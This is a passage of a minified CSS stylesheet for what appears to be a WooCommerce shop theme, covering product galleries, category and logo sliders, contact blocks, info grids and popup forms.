.woocommerce-product-gallery__image.swiper-slide.swiper-slide-active,.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav[data-items="3"] .woocommerce-product-gallery__image.swiper-slide.swiper-slide-active,.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav[data-items="4"] .woocommerce-product-gallery__image.swiper-slide.swiper-slide-active,.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav[data-items="5"] .woocommerce-product-gallery__image.swiper-slide.swiper-slide-active{border-color:var(--secondary-color1)}.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav[data-items="2"] .woocommerce-product-gallery__image.swiper-slide-thumb-active,.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav[data-items="2"] .woocommerce-product-gallery__image.swiper-slide-thumb-active.swiper-slide.swiper-slide-active,.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav[data-items="3"] .woocommerce-product-gallery__image.swiper-slide-thumb-active,.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav[data-items="3"] .woocommerce-product-gallery__image.swiper-slide-thumb-active.swiper-slide.swiper-slide-active,.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav[data-items="4"] .woocommerce-product-gallery__image.swiper-slide-thumb-active,.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav[data-items="4"] .woocommerce-product-gallery__image.swiper-slide-thumb-active.swiper-slide.swiper-slide-active,.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav[data-items="5"] .woocommerce-product-gallery__image.swiper-slide-thumb-active,.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav[data-items="5"] .woocommerce-product-gallery__image.swiper-slide-thumb-active.swiper-slide.swiper-slide-active{border-color:var(--primary-color2);opacity:1}@media (max-width:1112px){.select-checkbox:checked~.select-label::before{-webkit-transform:translateY(2px) rotate(-45deg);transform:translateY(2px) rotate(-45deg)}.select-checkbox:checked~.categories-bar__list{opacity:1;pointer-events:all}}.categories-slider{--banner-height--medium:clamp(500px, 74vh, 780px);--subtitle-color:var(--secondary-color1);--titles-color-accent:var(--secondary-color3);--titles-color:var(--secondary-color1);min-height:var(--banner-height--medium,450px);--v-gap:clamp(50px, 11vh, 80px);background-color:var(--primary-color1);background-image:var(--background-image);background-size:cover;background-repeat:no-repeat;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;padding-block:10vmin;margin-bottom:5vmin;background-position:50% 80%}.categories-slider:before{content:"";background:linear-gradient(163.77deg,rgba(2,17,28,.45) 26.14%,rgba(5,25,39,0) 77.35%);inset:0;position:absolute;z-index:0}.categories-slider .m-slider{--swiper-outer-gap:0px}.categories-slider .container{position:relative;z-index:2}.categories-slider .slide-data{color:var(--secondary-color1);position:relative;z-index:9}@media (min-width:1113px){.categories-slider .slide-data{max-width:30ch}}.categories-slider .slide-data__text{line-height:1.4}@media (max-width:1112px){.categories-slider .slide-data__text{font-size:14px}}.categories-slider .m-banner__media{position:absolute;width:100%;top:0;border:4px solid var(--secondary-color1);border-radius:6px}.categories-slider .m-banner__media:after{background:-webkit-gradient(linear,left bottom,left top,color-stop(38.24%,#092336),color-stop(48.06%,rgba(41,74,99,0)));background:linear-gradient(0deg,#092336 38.24%,rgba(41,74,99,0) 48.06%)}@media (min-width:1113px){.categories-slider .m-banner__media{opacity:0;pointer-events:none;z-index:-1;display:none}}.categories-slider .l-slider-nav{width:100%;height:100%;z-index:1;padding-top:calc(var(--v-gap) - 10px);position:relative;z-index:9;display:inline-block}@media (max-width:1112px){.categories-slider .l-slider-nav{display:none}}@media (min-width:1113px){.categories-slider .l-slider-nav{width:60%}}@media (min-width:1113px){.categories-slider .l-slider-nav .swiper-slide{min-width:calc(25% - 10px)}}@media (max-width:1112px){.categories-slider .l-slider-nav .swiper-slide{--thumb-size:100%}}.categories-slider .m-slider{--swiper-arrows-bg:var(--secondary-color1);--swiper-pagination-bullet-border-active:var(--secondary-color3);--swiper-pagination-color:var(--secondary-color3);--swiper-pagination-bullet-inactive-color:#9bafbe;--swiper-pagination-bullet-border:#9bafbe;--slider-nav-gap:50px}.categories-slider .m-slider .m-slider__pagination{bottom:calc(var(--slider-nav-gap) * -.5)}.categories-slider .m-slider .m-slider__nav.is-round{-webkit-padding-end:var(--page-gutter);padding-inline-end:var(--page-gutter);position:relative;-webkit-transform:translateY(calc(var(--slider-nav-gap) * -1));transform:translateY(calc(var(--slider-nav-gap) * -1));z-index:2}@media (min-width:1113px){.categories-slider .m-slider .m-slider__nav.is-round{display:none}}.categories-slider .m-slider .m-slider__arrows{border-color:transparent}.categories-slider .m-slider .m-slider__arrows .icon{color:var(--primary-color1);fill:var(--primary-color1)}.categories-slider .m-slider .m-slider__arrows:hover{background-color:var(--primary-color1)}.categories-slider .m-slider .m-slider__arrows:hover .icon{color:var(--secondary-color1);fill:var(--secondary-color1)}@media (min-width:1113px){.categories-slider .m-slider .swiper{padding-top:calc(var(--v-gap) + 2px);-webkit-transform:translateY(calc((var(--v-gap) + 2px) * -1));transform:translateY(calc((var(--v-gap) + 2px) * -1));margin-top:calc((var(--v-gap) + 2px) * -1)}}@media (max-width:1112px){.categories-slider .m-slider .swiper{padding-bottom:var(--slider-nav-gap)}}@media (max-width:1112px){.categories-slider .m-slider .swiper .swiper-slide{height:380px;padding:32px;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex}}.categories-slider .m-slider .swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box;float:left}@media (min-width:1113px){.categories-slider .m-slider .swiper-wrapper{width:44%}}.categories-slider .slide-group{padding-top:calc(var(--v-gap) + 2px);opacity:0;-webkit-transition:30ms ease-in-out;transition:30ms ease-in-out}.categories-slider .swiper-slide-active .slide-group{opacity:1;-webkit-transition:.4s ease-in-out;transition:.4s ease-in-out}.categories-slider .swiper-horizontal>.swiper-scrollbar{bottom:auto;top:0;left:auto;right:10px;background:0 0}.categories-slider .swiper-horizontal>.swiper-scrollbar .swiper-scrollbar-drag{--swiper-pagination-color:var(--secondary-color3);background-color:var(--swiper-pagination-color)}@media (min-width:1113px){.categories-slider .m-testimonials{position:relative;margin-top:40px}.categories-slider .m-testimonials:before{content:"";background-color:var(--secondary-color1);width:100vw;height:1px;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;opacity:.4;display:block;margin-bottom:var(--v-gap)}}.categories-slider .c-slider-nav{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:1113px){.categories-slider .c-slider-nav{height:260px}}.categories-slider--light{--banner-height--medium:clamp(500px, 74vh, 780px);--subtitle-color:var(--primary-color1);--titles-color-accent:var(--primary-color2);--titles-color:var(--primary-color1);min-height:var(--banner-height--medium,450px);--v-gap:clamp(50px, 11vh, 80px);background-color:var(--primary-color1);background-image:var(--background-image);background-size:cover;background-repeat:no-repeat;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;padding-block:10vmin;margin-bottom:5vmin;background-position:50% 100%}@media (max-width:1112px){.categories-slider--light{--subtitle-color:var(--secondary-color1);--titles-color-accent:var(--secondary-color3);--titles-color:var(--secondary-color1)}.categories-slider--light .c-heading.-h2{text-align:center}}@media (max-width:767px){.categories-slider--light .c-heading.-h2{max-width:18ch;margin-inline:auto}}.categories-slider--light .m-slider{--swiper-outer-gap:0px}.categories-slider--light:before{content:"";background:linear-gradient(163.77deg,rgba(2,17,28,.45) 26.14%,rgba(5,25,39,0) 77.35%);inset:0;position:absolute;z-index:0}@media (min-width:1113px){.categories-slider--light:before{content:"";background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(rgba(255,255,255,0)));background:linear-gradient(180deg,#fff 0,rgba(255,255,255,0) 100%);inset:0;position:absolute;height:clamp(200px,30vh,324px);pointer-events:none;z-index:-1}}.categories-slider--light .container{position:relative;z-index:2}@media (min-width:1113px){.categories-slider--light .container.--w-mds{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.categories-slider--light .slide-data{color:var(--secondary-color1);position:relative;z-index:9}@media (min-width:1113px){.categories-slider--light .slide-data{--titles-color:var(--secondary-color1);position:relative;max-width:38ch;isolation:isolate;padding:30px clamp(20px,2.4vw,45px)}.categories-slider--light .slide-data:before{content:"";border-radius:21px;background:rgba(10,36,55,.61);inset:0;position:absolute;z-index:-1}}.categories-slider--light .slide-data__text{line-height:1.4}@media (max-width:1112px){.categories-slider--light .slide-data__text{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;line-height:1.3;font-size:14px}}.categories-slider--light .l-rcbl-v4 .c-block__media img{max-height:calc(100% - 50px)}.categories-slider--light .l-rcbl-v4 .c-block__media:after{height:100px;background:linear-gradient(0deg,#092336 60px,rgba(9,35,54,0) 100%);bottom:0;top:auto}.categories-slider--light .m-banner__media{position:absolute;width:100%;top:0;border:4px solid var(--secondary-color1);border-radius:6px}@media (max-width:1112px){.categories-slider--light .m-banner__media .m-banner__picture{max-height:calc(100% - 180px)}.categories-slider--light .m-banner__media:after{height:220px;background:linear-gradient(0deg,#092336 181px,rgba(9,35,54,0) 100%);bottom:0;opacity:1;top:auto}}@media (min-width:1113px){.categories-slider--light .m-banner__media{opacity:0;pointer-events:none;z-index:-1;display:none}}.categories-slider--light .l-slider-nav{width:100%;height:100%;z-index:1;padding-top:calc(var(--v-gap) + 10px);position:relative;z-index:9;display:inline-block}@media (max-width:1112px){.categories-slider--light .l-slider-nav{display:none}}@media (min-width:1113px){.categories-slider--light .l-slider-nav{width:56%}}@media (min-width:1113px){.categories-slider--light .l-slider-nav .swiper-slide{min-width:calc(25% - 10px)}}@media (max-width:1112px){.categories-slider--light .l-slider-nav .swiper-slide{--thumb-size:100%}}.categories-slider--light .m-slider{--swiper-pagination-bullet-border-active:var(--secondary-color3);--swiper-pagination-color:var(--secondary-color3);--swiper-pagination-bullet-inactive-color:#9bafbe;--swiper-pagination-bullet-border:#9bafbe;--slider-nav-gap:50px}.categories-slider--light .m-slider .m-slider__pagination{bottom:calc(var(--slider-nav-gap) * -.5)}.categories-slider--light .m-slider .m-slider__nav.is-round{-webkit-padding-end:var(--page-gutter);padding-inline-end:var(--page-gutter);position:relative;-webkit-transform:translateY(calc(var(--slider-nav-gap) * -1));transform:translateY(calc(var(--slider-nav-gap) * -1));z-index:2}@media (min-width:1113px){.categories-slider--light .m-slider .m-slider__nav.is-round{display:none}}@media (max-width:1112px){.categories-slider--light .m-slider .m-slider__nav.is-round .swiper-button-prev{left:var(--grid-gutter)}}.categories-slider--light .m-slider .m-slider__arrows{--swiper-arrows-bg:var(--secondary-color1);border-color:transparent}.categories-slider--light .m-slider .m-slider__arrows .icon{color:var(--primary-color1);fill:var(--primary-color1)}.categories-slider--light .m-slider .m-slider__arrows:hover{background-color:var(--primary-color1)}.categories-slider--light .m-slider .m-slider__arrows:hover .icon{color:var(--secondary-color1);fill:var(--secondary-color1)}@media (min-width:1113px){.categories-slider--light .m-slider .swiper{padding-top:calc(var(--v-gap) + 2px);-webkit-transform:translateY(calc((var(--v-gap) + 2px) * 0));transform:translateY(calc((var(--v-gap) + 2px) * 0));margin-top:calc((var(--v-gap) + 2px) * 0)}}@media (max-width:1112px){.categories-slider--light .m-slider .swiper{padding-bottom:var(--slider-nav-gap)}}@media (max-width:1112px){.categories-slider--light .m-slider .swiper .swiper-slide{max-width:290px;height:380px;padding:32px;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex}}.categories-slider--light .m-slider .swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box;float:left}@media (min-width:1113px){.categories-slider--light .m-slider .swiper-wrapper{width:44%}}.categories-slider--light .slide-group{padding-top:calc(var(--v-gap) + 2px)}@media (min-width:1113px){.categories-slider--light .slide-group{opacity:0;-webkit-transition:30ms ease-in-out;transition:30ms ease-in-out}}.categories-slider--light .swiper-slide-active .slide-group{opacity:1;-webkit-transition:.4s ease-in-out;transition:.4s ease-in-out}.categories-slider--light .swiper-horizontal>.swiper-scrollbar{bottom:auto;top:0;left:auto;right:10px;background:0 0;display:none}.categories-slider--light .swiper-horizontal>.swiper-scrollbar .swiper-scrollbar-drag{--swiper-pagination-color:var(--secondary-color3);background-color:var(--swiper-pagination-color)}@media (min-width:1113px){.categories-slider--light .m-testimonials{position:relative;margin-top:40px}.categories-slider--light .m-testimonials:before{display:none}}.categories-slider--light .c-slider-nav{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:1113px){.categories-slider--light .c-slider-nav{height:260px}}.contact-data{--primary-link-color:var(--secondary-color1);--body-text-color:var(--secondary-color1);background-image:linear-gradient(92.11deg,#7a9c49 7.49%,#95ab0c 100.1%);-webkit-clip-path:inset(0 round 15px);clip-path:inset(0 round 15px);color:var(--body-text-color)}.contact-data__row{padding:clamp(30px,4.55vh,45px) clamp(30px,4.55vh,45px)}@media (max-width:1112px){.contact-data__row{padding:26px 18px}}.contact-data__row.--cols2{display:grid;grid-template-columns:2fr 1fr}@media (max-width:1112px){.contact-data__row.--cols2{grid-template-columns:1fr;gap:25px}}.contact-data__row:nth-of-type(1){border-bottom:thin solid rgba(225,232,211,.2)}.contact-data__address,.contact-data__hours,.contact-data__phone{display:grid;grid-template-columns:20px 1fr;gap:15px}.contact-data__title{font-weight:700}.contact-data a:not(.c-btn){text-decoration:underline;text-underline-offset:2px;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-decoration-thickness:1px;text-decoration-color:#fff;-webkit-transition:text-decoration-color .3s ease-in-out;transition:text-decoration-color .3s ease-in-out}.contact-data a:not(.c-btn):hover{text-decoration-color:#fff}.contact-data .icon{height:20px;-o-object-fit:contain;object-fit:contain;max-width:20px}.contact-data__btns{padding:calc(clamp(30px,4.55vh,45px)/ 2) 0;background-color:var(--primary-color1)}@media (max-width:1112px){.contact-data__btns{padding:0}}.contact-data__btns .c-block__btn{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:0}.contact-data__btns .c-block__btn .c-btn{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;padding-inline:clamp(30px,4.55vh,45px)}@media (max-width:1112px){.contact-data__btns .c-block__btn .c-btn{white-space:break-spaces;padding:20px 32px;border-radius:0}.contact-data__btns .c-block__btn .c-btn:first-child{border-right:thin solid rgba(255,255,255,.2)}}@media (min-width:1113px){.contact-data__btns .c-block__btn .c-btn{--btn-font-size:1.8rem;width:50%;font-weight:600}}.m-form{border-bottom:thin solid #dfdfdf}.l-form__form .c-heading__sub{font-size:clamp(1.6rem,.93vw,1.8rem);max-width:30ch;margin-inline:auto}.grid-smLg{--c-block-title-weight:400;--h3-font-weight:500}@media (min-width:1113px){.grid-smLg{max-width:1080px;margin-inline:auto}}@media (min-width:1281px){.grid-smLg{max-width:1280px}}@media (min-width:1113px){.grid-smLg-wrapper{display:grid;grid-template-columns:1.2fr 3fr;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.grid-smLg-col{text-align:center}@media (min-width:1113px){.grid-smLg-col{padding-right:40px;text-align:left}}.grid-smLg-col .c-block__text{line-height:1.2;letter-spacing:-.02em}@media (min-width:1113px){.grid-smLg-col .c-block__text{font-size:var(--blog-text-size);max-width:20ch}}.grid-smLg.logo-list .l-rcbl__col .c-block{--arrow-color:var(--c-block-title-color);-webkit-box-shadow:none;box-shadow:none;-webkit-clip-path:inset(0 round 24px);clip-path:inset(0 round 24px);border-radius:24px;border:thin dashed var(--primary-color2);padding:30px 20px 24px}@media (max-width:1112px){.grid-smLg.logo-list .l-rcbl__col .c-block{--c-block-padding:0;--c-block-align:left;display:grid;padding:30px 20px;grid-template-columns:50px 1fr;border:thin dashed var(--primary-color1);gap:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .3s ease-in;transition:all .3s ease-in}}@media (max-width:1112px) and (max-width:1112px){.grid-smLg.logo-list .l-rcbl__col .c-block *{pointer-events:none}}.grid-smLg.logo-list .l-rcbl__col .c-block .c-image{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;inset:0}.grid-smLg.logo-list .l-rcbl__col .c-block .c-image__src:only-child{display:block}.grid-smLg.logo-list .l-rcbl__col .c-block .c-image__src:first-child:not(:only-child){display:none}@media (min-width:1113px){.grid-smLg.logo-list .l-rcbl__col .c-block .c-image__src:first-child:not(:only-child){display:block}}.grid-smLg.logo-list .l-rcbl__col .c-block .c-image__src:last-child:not(:only-child){display:block}@media (min-width:1113px){.grid-smLg.logo-list .l-rcbl__col .c-block .c-image__src:last-child:not(:only-child){display:none}}.grid-smLg.logo-list .l-rcbl__col .c-block .c-image__src{-o-object-position:center;object-position:center;-o-object-fit:contain;object-fit:contain;height:100%}@media (max-width:1112px){.grid-smLg.logo-list .l-rcbl__col .c-block__media{aspect-ratio:1/1;padding:0}}@media (max-width:1112px){.grid-smLg.logo-list .l-rcbl__col .c-block__text{max-height:0;overflow:hidden;-webkit-transition:max-height .4s linear;transition:max-height .4s linear}}@media (min-width:1113px){.grid-smLg.logo-list .l-rcbl__col .c-block__text{opacity:0;position:absolute;inset:0 0 0;margin:auto;height:100%;background:var(--primary-color2);-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;display:-webkit-box;display:-ms-flexbox;display:flex;color:var(--secondary-color1);-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;padding-top:60px}}.grid-smLg.logo-list .l-rcbl__col .c-block__title{--h4-margin-bottom:0;-webkit-transform:translateY(0);transform:translateY(0);position:relative;z-index:2;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}@media (max-width:1112px){.grid-smLg.logo-list .l-rcbl__col .c-block__title:after{content:"";position:absolute;right:0;width:9px;top:4.5px;height:9px;border-top:2px solid var(--arrow-color);border-right:2px solid var(--arrow-color);-webkit-transform:translateY(-2px) rotate(135deg);transform:translateY(-2px) rotate(135deg);-webkit-transition:all .3s ease-in;transition:all .3s ease-in;display:inline-block}}@media (min-width:1113px) and (hover:hover){.grid-smLg.logo-list .l-rcbl__col .c-block:hover{border:thin solid var(--primary-color2)}.grid-smLg.logo-list .l-rcbl__col .c-block:hover .c-block__text{opacity:1}.grid-smLg.logo-list .l-rcbl__col .c-block:hover .c-block__title{-webkit-transform:translateY(-70px);transform:translateY(-70px);color:var(--secondary-color1)}}.grid-smLg.logo-list .l-rcbl__col .c-block.--no-hover{pointer-events:none}.grid-smLg.logo-list .l-rcbl__col .c-block.--no-hover .c-block__title:after{display:none}@media (max-width:1112px){.grid-smLg.logo-list .l-rcbl__col .c-block.fullVisible{border:thin dashed var(--primary-color2)}.grid-smLg.logo-list .l-rcbl__col .c-block.fullVisible .c-block__text{max-height:200px}.grid-smLg.logo-list .l-rcbl__col .c-block.fullVisible .c-block__title{--c-block-title-color:var(--primary-color2);--arrow-color:var(--c-block-title-color)}.grid-smLg.logo-list .l-rcbl__col .c-block.fullVisible .c-block__title:after{-webkit-transform:translateY(-2px) rotate(-45deg);transform:translateY(-2px) rotate(-45deg)}}@media (max-width:1112px){.grid-smLg.logo-list .c-heading{display:-webkit-box;display:-ms-flexbox;display:flex;gap:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.grid-smLg.logo-list .c-heading .c-heading__pre-img{width:28px}.grid-smLg.logo-list .c-heading .c-heading__pre-img img,.grid-smLg.logo-list .c-heading .c-heading__pre-img svg{width:100%;-o-object-fit:contain;object-fit:contain}}@media (max-width:1112px){.grid-smLg.logo-list .l-rcbl-v1.align-center{padding-inline:0}}.grid-smLg.info-list{--c-block-title-weight:700}@media (max-width:1112px){.grid-smLg.info-list{--c-block-padding:25px}.grid-smLg.info-list .grid-smLg-col{text-align:left}.grid-smLg.info-list .grid-smLg-col p{--wysiwyg-margin:0}}@media (max-width:1112px){.grid-smLg.info-list .l-rcbl__col{overflow-x:clip;max-width:100%;margin-bottom:0}.grid-smLg.info-list .l-rcbl__col:after{content:"";width:100vw;height:1px;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;display:block;background-color:#ebebeb}}.grid-smLg.info-list .l-rcbl__col .c-block{-webkit-box-shadow:none;box-shadow:none}@media (max-width:1112px){.grid-smLg.info-list .l-rcbl__col .c-block{display:-webkit-box;display:-ms-flexbox;display:flex;gap:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.grid-smLg.info-list .l-rcbl__col .c-block__media{aspect-ratio:unset;height:38px}@media (max-width:1112px){.grid-smLg.info-list .l-rcbl__col .c-block__media{width:40px}}.grid-smLg.info-list .l-rcbl__col .c-block .c-image{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;inset-block:0;width:auto}@media (max-width:1112px){.grid-smLg.info-list .l-rcbl__col .c-block .c-image{position:relative}}.grid-smLg.info-list .l-rcbl__col .c-block .c-image img,.grid-smLg.info-list .l-rcbl__col .c-block .c-image svg,.grid-smLg.info-list .l-rcbl__col .c-block .c-image__src{-o-object-position:center;object-position:center;-o-object-fit:contain;object-fit:contain;height:100%}.grid-smLg.info-list .l-rcbl__col .c-block__body{--c-block-align:left;padding-inline:0}.grid-smLg.info-list .l-rcbl__col .c-block__title{--h4-margin-bottom:0;margin-top:8px}.grid-smLg.info-list .l-rcbl__col .c-block__btn{margin-top:0;--btn-link-color:var(--primary-color2)}.grid-smLg.info-list .l-rcbl__col .c-block__btn a{text-decoration:underline;text-underline-offset:2px;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-decoration-thickness:1px;text-decoration-color:var(--primary-color2)}.grid-smLg.info-list .l-rcbl__col .c-block__btn:after{content:"";width:10px;height:10px;background-image:url("data:image/svg+xml,%3Csvg width='10' height='8' viewBox='0 0 10 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.35355 4.17387C9.54882 3.9786 9.54882 3.66202 9.35355 3.46676L6.17157 0.284779C5.97631 0.0895169 5.65973 0.0895169 5.46447 0.284779C5.2692 0.480041 5.2692 0.796624 5.46447 0.991886L8.29289 3.82031L5.46447 6.64874C5.2692 6.844 5.2692 7.16058 5.46447 7.35585C5.65973 7.55111 5.97631 7.55111 6.17157 7.35585L9.35355 4.17387ZM-4.37114e-08 4.32031L9 4.32031L9 3.32031L4.37114e-08 3.32031L-4.37114e-08 4.32031Z' fill='%237A9C49'/%3E%3C/svg%3E%0A");display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-size:contain;background-position:50%;background-repeat:no-repeat}.logo-slider.container-fluid{--img-w:30px;--gap:10px;--h3-font-weight:500;--h3-font-size:clamp(2.4rem, 2.08vw, 4rem);border-top:1px solid #f0ebd3}@media (max-width:1112px){.logo-slider.container-fluid{--h3-font-size:2.8rem}}@media (min-width:1113px){.logo-slider.container-fluid .container{-webkit-padding-start:calc(var(--img-w) + var(--gap) + var(--page-gutter));padding-inline-start:calc(var(--img-w) + var(--gap) + var(--page-gutter))}}@media (min-width:1113px) and (min-width:1113px){.logo-slider.container-fluid .container:has(.c-heading__sub) .m-slider__nav{-webkit-transform:translateY(calc((var(--swiper-navigation-size) + var(--larger-text-size) * 1.2) * -1.1));transform:translateY(calc((var(--swiper-navigation-size) + var(--larger-text-size) * 1.2) * -1.1))}}.logo-slider.container-fluid .container .c-heading{position:relative;pointer-events:none}@media (min-width:1113px){.logo-slider.container-fluid .container .c-heading{margin-bottom:0}.logo-slider.container-fluid .container .c-heading .c-heading__sub{margin-bottom:0}}@media (max-width:1112px){.logo-slider.container-fluid .container .c-heading{text-align:center}}@media (min-width:1113px){.logo-slider.container-fluid .container .c-heading__pre-img{position:absolute;left:calc((var(--img-w) + var(--gap)) * -1)}}.logo-slider.container-fluid .container .c-heading__pre-img img,.logo-slider.container-fluid .container .c-heading__pre-img svg{width:var(--img-w);-o-object-fit:contain;object-fit:contain;-webkit-margin-after:var(--gap);margin-block-end:var(--gap)}@media (min-width:1113px){.logo-slider.container-fluid .container .c-heading__pre-img img,.logo-slider.container-fluid .container .c-heading__pre-img svg{-webkit-margin-after:0;margin-block-end:0;-webkit-margin-end:var(--gap);margin-inline-end:var(--gap)}}.logo-slider.container-fluid .container .m-slider.gap-top{padding-top:30px}@media (min-width:1113px){.logo-slider.container-fluid .container .m-slider.gap-top{padding-top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}.logo-slider.container-fluid .container .m-slider__nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:var(--swiper-navigation-size);width:100%;bottom:calc((var(--swiper-navigation-size)) * .5);position:absolute}@media (min-width:1113px){.logo-slider.container-fluid .container .m-slider__nav{width:100%;position:relative;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-transform:translateY(calc((var(--swiper-navigation-size)) * -.8));transform:translateY(calc((var(--swiper-navigation-size)) * -.8));-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;bottom:0}.logo-slider.container-fluid .container .m-slider__nav .m-slider__arrows{margin-inline:4px}}@media (min-width:1113px){.logo-slider.container-fluid .container .swiper-pagination{display:none}}.logo-slider.container-fluid .container .l-slider-images .m-slider__media img{width:100%;max-width:100%;-o-object-fit:contain;object-fit:contain}.plain-text{border-top:thin solid #c1c1c1;--h2-font-size:clamp(2.4rem, 5.6vw, 5rem);--h3-font-size:clamp(2.4em, 5.6vw, 5rem)}.plain-text__text{max-width:80ch;margin-inline:auto}.plain-text .c-heading__description{font-size:clamp(1.6rem,.93vw,1.8rem);max-width:60ch;margin-inline:auto}.popup-wrapper .gform_wrapper.gravity-theme .gform_validation_errors{position:relative;top:0}.popup-row{padding-inline:clamp(20px,4.16vw,80px)}.popup-row__heading{--h2-font-size:var(--h2-font-size-sm);--body-text-color:var(--secondary-color1);color:var(--body-text-color);display:grid;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;grid-template-columns:1fr 2.5fr;gap:clamp(10px,2vw,40px);-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;isolation:isolate;padding-block:40px 40px;line-height:1.4;pointer-events:none}@media (max-width:1112px){.popup-row__heading{padding-block:33px 30px;border-bottom:thin solid #4e80a6;--h2-letter-spacing:0;grid-template-columns:1fr}}@media (max-width:1112px){.popup-form{background-color:var(--secondary-color1)}}.popup-inner{background-color:var(--secondary-color1);position:relative;isolation:isolate}@media (max-width:1112px){.popup-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse;background-color:transparent}}.popup-inner .gravity-theme *{overflow-x:clip}@media (max-width:1112px){.popup-inner .gravity-theme * input:not([type=submit]){width:100%;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:1113px){.popup-inner:before{content:"";height:50px;width:100%;background-color:var(--secondary-color1);display:block;position:absolute;top:-30px;inset-inline:0;z-index:-1;-webkit-clip-path:inset(0 round 30px);clip-path:inset(0 round 30px)}}.popup-requirements{--h2-font-size:clamp(2.4rem, 2.08vw, 4rem)}@media (max-width:1112px){.popup-requirements{color:var(--secondary-color1);--h2-font-size:1.8rem}.popup-requirements.fullVisible .popup-requirements__list{max-height:100%}.popup-requirements.fullVisible .popup-requirements__title:after{-webkit-transform:translateY(-2px) scale(1.3,1) rotate(-45deg);transform:translateY(-2px) scale(1.3,1) rotate(-45deg)}}@media (min-width:1113px){.popup-requirements{padding-block:40px}.popup-requirements:before{content:"";width:100%;height:2px;display:block;background-color:#d3d9de}}.popup-requirements__title{position:relative}@media (min-width:1113px){.popup-requirements__title{margin-top:40px}}@media (max-width:1112px){.popup-requirements__title{--h2-letter-spacing:0;margin-bottom:0;padding-block:var(--h2-margin-bottom);line-height:1.8}.popup-requirements__title:after{content:"";position:absolute;right:20px;width:12px;height:12px;inset-block:0;margin-block:auto;border-top:2px solid var(--secondary-color3);border-right:2px solid var(--secondary-color3);-webkit-transform:translateY(-2px) scale(1.3,1) rotate(135deg);transform:translateY(-2px) scale(1.3,1) rotate(135deg);-webkit-transition:all .3s ease-in;transition:all .3s ease-in;display:inline-block}}.popup-requirements__list{font-size:clamp(1.6rem,.93vw,1.8rem);line-height:1.4}@media (min-width:1113px){.popup-requirements__list{gap:64px;-webkit-column-count:2;-moz-column-count:2;column-count:2;margin-top:clamp(20px,3.7vh,40px)}}@media (max-width:1112px){.popup-requirements__list{max-height:0;overflow:hidden;-webkit-transition:all .3s ease-in;transition:all .3s 